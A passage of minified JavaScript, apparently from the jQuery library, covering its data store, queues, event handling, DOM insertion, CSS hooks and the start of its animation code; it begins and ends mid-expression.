0===t)this.register(e);else{d.isArray(t)?r=t.concat(t.map(d.camelCase)):(i=d.camelCase(t),t in o?r=[t,i]:r=(r=i)in o?[r]:r.match(L)||[]),n=r.length;for(;n--;)delete o[r[n]]}(void 0===t||d.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!d.isEmptyObject(t)}};var R=new P,M=new P,I=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,W=/[A-Z]/g;function $(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(W,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:I.test(n)?d.parseJSON(n):n)}catch(e){}M.set(e,t,n)}else n=void 0;return n}d.extend({hasData:function(e){return M.hasData(e)||R.hasData(e)},data:function(e,t,n){return M.access(e,t,n)},removeData:function(e,t){M.remove(e,t)},_data:function(e,t,n){return R.access(e,t,n)},_removeData:function(e,t){R.remove(e,t)}}),d.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(i=M.get(o),1===o.nodeType&&!R.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(0===(r=s[n].name).indexOf("data-")&&(r=d.camelCase(r.slice(5)),$(o,r,i[r])));R.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){M.set(this,e)}):O(this,function(t){var n,r;if(o&&void 0===t){if(void 0!==(n=M.get(o,e)||M.get(o,e.replace(W,"-$&").toLowerCase())))return n;if(r=d.camelCase(e),void 0!==(n=M.get(o,r)))return n;if(void 0!==(n=$(o,r,void 0)))return n}else r=d.camelCase(e),this.each(function(){var n=M.get(this,r);M.set(this,r,t),e.indexOf("-")>-1&&void 0!==n&&M.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){M.remove(this,e)})}}),d.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=R.get(e,t),n&&(!r||d.isArray(n)?r=R.access(e,t,d.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=d.queue(e,t),r=n.length,i=n.shift(),o=d._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){d.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return R.get(e,n)||R.access(e,n,{empty:d.Callbacks("once memory").add(function(){R.remove(e,[t+"queue",n])})})}}),d.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?d.queue(this[0],e):void 0===t?this:this.each(function(){var n=d.queue(this,e,t);d._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=d.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=R.get(o[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var B=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,_=new RegExp("^(?:([+-])=|)("+B+")([a-z%]*)$","i"),X=["Top","Right","Bottom","Left"],z=function(e,t){return e=t||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)};function U(e,t,n,r){var i,o=1,s=20,a=r?function(){return r.cur()}:function(){return d.css(e,t,"")},u=a(),l=n&&n[3]||(d.cssNumber[t]?"":"px"),c=(d.cssNumber[t]||"px"!==l&&+u)&&_.exec(d.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{c/=o=o||".5",d.style(e,t,c+l)}while(o!==(o=a()/u)&&1!==o&&--s)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var V=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,G=/^$|\/(?:java|ecma)script/i,Q={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function J(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&d.nodeName(e,t)?d.merge([e],n):n}function K(e,t){for(var n=0,r=e.length;r>n;n++)R.set(e[n],"globalEval",!t||R.get(t[n],"globalEval"))}Q.optgroup=Q.option,Q.tbody=Q.tfoot=Q.colgroup=Q.caption=Q.thead,Q.th=Q.td;var Z=/<|&#?\w+;/;function ee(e,t,n,r,i){for(var o,s,a,u,l,c,f=t.createDocumentFragment(),p=[],h=0,g=e.length;g>h;h++)if((o=e[h])||0===o)if("object"===d.type(o))d.merge(p,o.nodeType?[o]:o);else if(Z.test(o)){for(s=s||f.appendChild(t.createElement("div")),a=(Y.exec(o)||["",""])[1].toLowerCase(),u=Q[a]||Q._default,s.innerHTML=u[1]+d.htmlPrefilter(o)+u[2],c=u[0];c--;)s=s.lastChild;d.merge(p,s.childNodes),(s=f.firstChild).textContent=""}else p.push(t.createTextNode(o));for(f.textContent="",h=0;o=p[h++];)if(r&&d.inArray(o,r)>-1)i&&i.push(o);else if(l=d.contains(o.ownerDocument,o),s=J(f.appendChild(o),"script"),l&&K(s),n)for(c=0;o=s[c++];)G.test(o.type||"")&&n.push(o);return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),f.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var te=/^key/,ne=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,re=/^([^.]*)(?:\.(.+)|)/;function ie(){return!0}function oe(){return!1}function se(){try{return r.activeElement}catch(e){}}function ae(e,t,n,r,i,o){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(r=r||n,n=void 0),t)ae(e,a,n,r,t[a],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=oe;else if(!i)return e;return 1===o&&(s=i,(i=function(e){return d().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=d.guid++)),e.each(function(){d.event.add(this,t,i,r,n)})}d.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,h,g,v,m=R.get(e);if(m)for(n.handler&&(n=(o=n).handler,i=o.selector),n.guid||(n.guid=d.guid++),(u=m.events)||(u=m.events={}),(s=m.handle)||(s=m.handle=function(t){return void 0!==d&&d.event.triggered!==t.type?d.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(L)||[""]).length;l--;)h=v=(a=re.exec(t[l])||[])[1],g=(a[2]||"").split(".").sort(),h&&(f=d.event.special[h]||{},h=(i?f.delegateType:f.bindType)||h,f=d.event.special[h]||{},c=d.extend({type:h,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&d.expr.match.needsContext.test(i),namespace:g.join(".")},o),(p=u[h])||((p=u[h]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,g,s)||e.addEventListener&&e.addEventListener(h,s)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),d.event.global[h]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,h,g,v,m=R.hasData(e)&&R.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(L)||[""]).length;l--;)if(h=v=(a=re.exec(t[l])||[])[1],g=(a[2]||"").split(".").sort(),h){for(f=d.event.special[h]||{},p=u[h=(r?f.delegateType:f.bindType)||h]||[],a=a[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&v!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,g,m.handle)||d.removeEvent(e,h,m.handle),delete u[h])}else for(h in u)d.event.remove(e,h+t[l],n,r,!0);d.isEmptyObject(u)&&R.remove(e,"handle events")}},dispatch:function(e){e=d.event.fix(e);var t,n,r,o,s,a=[],u=i.call(arguments),l=(R.get(this,"events")||{})[e.type]||[],c=d.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(a=d.event.handlers.call(this,e,l),t=0;(o=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(s=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(s.namespace)||(e.handleObj=s,e.data=s.data,void 0!==(r=((d.event.special[s.origType]||{}).handle||s.handler).apply(o.elem,u))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;a>n;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?d(i,this).index(u)>-1:d.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,s=t.button;return null==e.pageX&&null!=t.clientX&&(i=(n=e.target.ownerDocument||r).documentElement,o=n.body,e.pageX=t.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),e.which||void 0===s||(e.which=1&s?1:2&s?3:4&s?2:0),e}},fix:function(e){if(e[d.expando])return e;var t,n,i,o=e.type,s=e,a=this.fixHooks[o];for(a||(this.fixHooks[o]=a=ne.test(o)?this.mouseHooks:te.test(o)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new d.Event(s),t=i.length;t--;)e[n=i[t]]=s[n];return e.target||(e.target=r),3===e.target.nodeType&&(e.target=e.target.parentNode),a.filter?a.filter(e,s):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==se()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===se()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&d.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},d.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},d.Event=function(e,t){return this instanceof d.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ie:oe):this.type=e,t&&d.extend(this,t),this.timeStamp=e&&e.timeStamp||d.now(),void(this[d.expando]=!0)):new d.Event(e,t)},d.Event.prototype={constructor:d.Event,isDefaultPrevented:oe,isPropagationStopped:oe,isImmediatePropagationStopped:oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ie,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ie,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ie,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){d.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||d.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),d.fn.extend({on:function(e,t,n,r){return ae(this,e,t,n,r)},one:function(e,t,n,r){return ae(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,d(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=oe),this.each(function(){d.event.remove(this,e,n,t)})}});var ue=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,le=/<script|<style|<link/i,ce=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=/^true\/(.*)/,pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function de(e,t){return d.nodeName(e,"table")&&d.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function he(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ge(e){var t=fe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function ve(e,t){var n,r,i,o,s,a,u,l;if(1===t.nodeType){if(R.hasData(e)&&(o=R.access(e),s=R.set(t,o),l=o.events))for(i in delete s.handle,s.events={},l)for(n=0,r=l[i].length;r>n;n++)d.event.add(t,i,l[i][n]);M.hasData(e)&&(a=M.access(e),u=d.extend({},a),M.set(t,u))}}function me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&V.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function ye(e,t,n,r){t=o.apply([],t);var i,s,a,u,l,c,p=0,h=e.length,g=h-1,v=t[0],m=d.isFunction(v);if(m||h>1&&"string"==typeof v&&!f.checkClone&&ce.test(v))return e.each(function(i){var o=e.eq(i);m&&(t[0]=v.call(this,i,o.html())),ye(o,t,n,r)});if(h&&(s=(i=ee(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=s),s||r)){for(u=(a=d.map(J(i,"script"),he)).length;h>p;p++)l=i,p!==g&&(l=d.clone(l,!0,!0),u&&d.merge(a,J(l,"script"))),n.call(e[p],l,p);if(u)for(c=a[a.length-1].ownerDocument,d.map(a,ge),p=0;u>p;p++)l=a[p],G.test(l.type||"")&&!R.access(l,"globalEval")&&d.contains(c,l)&&(l.src?d._evalUrl&&d._evalUrl(l.src):d.globalEval(l.textContent.replace(pe,"")))}return e}function xe(e,t,n){for(var r,i=t?d.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||d.cleanData(J(r)),r.parentNode&&(n&&d.contains(r.ownerDocument,r)&&K(J(r,"script")),r.parentNode.removeChild(r));return e}d.extend({htmlPrefilter:function(e){return e.replace(ue,"<$1></$2>")},clone:function(e,t,n){var r,i,o,s,a=e.cloneNode(!0),u=d.contains(e.ownerDocument,e);if(!(f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||d.isXMLDoc(e)))for(s=J(a),r=0,i=(o=J(e)).length;i>r;r++)me(o[r],s[r]);if(t)if(n)for(o=o||J(e),s=s||J(a),r=0,i=o.length;i>r;r++)ve(o[r],s[r]);else ve(e,a);return(s=J(a,"script")).length>0&&K(s,!u&&J(e,"script")),a},cleanData:function(e){for(var t,n,r,i=d.event.special,o=0;void 0!==(n=e[o]);o++)if(F(n)){if(t=n[R.expando]){if(t.events)for(r in t.events)i[r]?d.event.remove(n,r):d.removeEvent(n,r,t.handle);n[R.expando]=void 0}n[M.expando]&&(n[M.expando]=void 0)}}}),d.fn.extend({domManip:ye,detach:function(e){return xe(this,e,!0)},remove:function(e){return xe(this,e)},text:function(e){return O(this,function(e){return void 0===e?d.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return ye(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||de(this,e).appendChild(e)})},prepend:function(){return ye(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=de(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return ye(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return ye(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(d.cleanData(J(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return d.clone(this,e,t)})},html:function(e){return O(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!le.test(e)&&!Q[(Y.exec(e)||["",""])[1].toLowerCase()]){e=d.htmlPrefilter(e);try{for(;r>n;n++)1===(t=this[n]||{}).nodeType&&(d.cleanData(J(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return ye(this,arguments,function(t){var n=this.parentNode;d.inArray(this,e)<0&&(d.cleanData(J(this)),n&&n.replaceChild(t,this))},e)}}),d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){d.fn[e]=function(e){for(var n,r=[],i=d(e),o=i.length-1,a=0;o>=a;a++)n=a===o?this:this.clone(!0),d(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var be,we={HTML:"block",BODY:"block"};function Te(e,t){var n=d(t.createElement(e)).appendTo(t.body),r=d.css(n[0],"display");return n.detach(),r}function Ce(e){var t=r,n=we[e];return n||("none"!==(n=Te(e,t))&&n||((t=(be=(be||d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=Te(e,t),be.detach()),we[e]=n),n}var ke=/^margin/,Ee=new RegExp("^("+B+")(?!px)[a-z%]+$","i"),Ne=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Se=function(e,t,n,r){var i,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=s[o];return i},je=r.documentElement;function De(e,t,n){var r,i,o,s,a=e.style;return""!==(s=(n=n||Ne(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==s||d.contains(e.ownerDocument,e)||(s=d.style(e,t)),n&&!f.pixelMarginRight()&&Ee.test(s)&&ke.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o),void 0!==s?s+"":s}function Ae(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}!function(){var t,n,i,o,s=r.createElement("div"),a=r.createElement("div");if(a.style){function u(){a.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",je.appendChild(s);var r=e.getComputedStyle(a);t="1%"!==r.top,o="2px"===r.marginLeft,n="4px"===r.width,a.style.marginRight="50%",i="4px"===r.marginRight,je.removeChild(s)}a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===a.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(a),d.extend(f,{pixelPosition:function(){return u(),t},boxSizingReliable:function(){return null==n&&u(),n},pixelMarginRight:function(){return null==n&&u(),i},reliableMarginLeft:function(){return null==n&&u(),o},reliableMarginRight:function(){var t,n=a.appendChild(r.createElement("div"));return n.style.cssText=a.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",a.style.width="1px",je.appendChild(s),t=!parseFloat(e.getComputedStyle(n).marginRight),je.removeChild(s),a.removeChild(n),t}})}}();var qe=/^(none|table(?!-c[ea]).+)/,Le={position:"absolute",visibility:"hidden",display:"block"},He={letterSpacing:"0",fontWeight:"400"},Oe=["Webkit","O","Moz","ms"],Fe=r.createElement("div").style;function Pe(e){if(e in Fe)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=Oe.length;n--;)if((e=Oe[n]+t)in Fe)return e}function Re(e,t,n){var r=_.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Me(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;4>o;o+=2)"margin"===n&&(s+=d.css(e,n+X[o],!0,i)),r?("content"===n&&(s-=d.css(e,"padding"+X[o],!0,i)),"margin"!==n&&(s-=d.css(e,"border"+X[o]+"Width",!0,i))):(s+=d.css(e,"padding"+X[o],!0,i),"padding"!==n&&(s+=d.css(e,"border"+X[o]+"Width",!0,i)));return s}function Ie(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ne(e),s="border-box"===d.css(e,"boxSizing",!1,o);if(0>=i||null==i){if((0>(i=De(e,t,o))||null==i)&&(i=e.style[t]),Ee.test(i))return i;r=s&&(f.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Me(e,t,n||(s?"border":"content"),r,o)+"px"}function We(e,t){for(var n,r,i,o=[],s=0,a=e.length;a>s;s++)(r=e[s]).style&&(o[s]=R.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&z(r)&&(o[s]=R.access(r,"olddisplay",Ce(r.nodeName)))):(i=z(r),"none"===n&&i||R.set(r,"olddisplay",i?n:d.css(r,"display"))));for(s=0;a>s;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function $e(e,t,n,r,i){return new $e.prototype.init(e,t,n,r,i)}d.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=De(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=d.camelCase(t),u=e.style;return t=d.cssProps[a]||(d.cssProps[a]=Pe(a)||a),s=d.cssHooks[t]||d.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t]:("string"===(o=typeof n)&&(i=_.exec(n))&&i[1]&&(n=U(e,t,i),o="number"),void(null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(d.cssNumber[a]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))))}},css:function(e,t,n,r){var i,o,s,a=d.camelCase(t);return t=d.cssProps[a]||(d.cssProps[a]=Pe(a)||a),(s=d.cssHooks[t]||d.cssHooks[a])&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=De(e,t,r)),"normal"===i&&t in He&&(i=He[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),d.each(["height","width"],function(e,t){d.cssHooks[t]={get:function(e,n,r){return n?qe.test(d.css(e,"display"))&&0===e.offsetWidth?Se(e,Le,function(){return Ie(e,t,r)}):Ie(e,t,r):void 0},set:function(e,n,r){var i,o=r&&Ne(e),s=r&&Me(e,t,r,"border-box"===d.css(e,"boxSizing",!1,o),o);return s&&(i=_.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=d.css(e,t)),Re(0,n,s)}}}),d.cssHooks.marginLeft=Ae(f.reliableMarginLeft,function(e,t){return t?(parseFloat(De(e,"marginLeft"))||e.getBoundingClientRect().left-Se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px":void 0}),d.cssHooks.marginRight=Ae(f.reliableMarginRight,function(e,t){return t?Se(e,{display:"inline-block"},De,[e,"marginRight"]):void 0}),d.each({margin:"",padding:"",border:"Width"},function(e,t){d.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+X[r]+t]=o[r]||o[r-2]||o[0];return i}},ke.test(e)||(d.cssHooks[e+t].set=Re)}),d.fn.extend({css:function(e,t){return O(this,function(e,t,n){var r,i,o={},s=0;if(d.isArray(t)){for(r=Ne(e),i=t.length;i>s;s++)o[t[s]]=d.css(e,t[s],!1,r);return o}return void 0!==n?d.style(e,t,n):d.css(e,t)},e,t,arguments.length>1)},show:function(){return We(this,!0)},hide:function(){return We(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){z(this)?d(this).show():d(this).hide()})}}),d.Tween=$e,$e.prototype={constructor:$e,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||d.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(d.cssNumber[n]?"":"px")},cur:function(){var e=$e.propHooks[this.prop];return e&&e.get?e.get(this):$e.propHooks._default.get(this)},run:function(e){var t,n=$e.propHooks[this.prop];return this.options.duration?this.pos=t=d.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$e.propHooks._default.set(this),this}},$e.prototype.init.prototype=$e.prototype,$e.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=d.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){d.fx.step[e.prop]?d.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[d.cssProps[e.prop]]&&!d.cssHooks[e.prop]?e.elem[e.prop]=e.now:d.style(e.elem,e.prop,e.now+e.unit)}}},$e.propHooks.scrollTop=$e.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},d.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},d.fx=$e.prototype.init,d.fx.step={};var Be,_e,Xe=/^(?:toggle|show|hide)$/,ze=/queueHooks$/;function Ue(){return e.setTimeout(function(){Be=void 0}),Be=d.now()}function Ve(e,t){var n,r=0,i={height:e};for(t=t?1:0;4>r;r+=2-t)i["margin"+(n=X[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function Ye(e,t,n){for(var r,i=(Ge.tweeners[t]||[]).concat(Ge.tweeners["*"]),o=0,s=i.length;s>o;o++)if(r=i[o].call(n,t,e))return r}function Ge(e,t,n){var r,i,o=0,s=Ge.prefilters.length,a=d.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Be||Ue(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,s=l.tweens.length;s>o;o++)l.tweens[o].run(r);return a.notifyWith(e,[l,r,n]),1>r&&s?n:(a.resolveWith(e,[l]),!1)},l=a.promise({elem:e,props:d.extend({},t),opts:d.extend(!0,{specialEasing:{},easing:d.easing._default},n),originalProperties:t,originalOptions:n,startTime:Be||Ue(),duration:n.duration,tweens:[],createTween:function(t,n){var r=d.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?(a.notifyWith(e,[l,1,0]),a.resolveWith(e,[l,t])):a.rejectWith(e,[l,t]),this}}),c=l.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(i=t[r=d.camelCase(n)],o=e[n],d.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=d.cssHooks[r])&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);s>o;o++)if(r=Ge.prefilters[o].call(l,e,c,l.opts))return d.isFunction(r.stop)&&(d._queueHooks(l.elem,l.opts.queue).stop=d.proxy(r.stop,r)),r;return 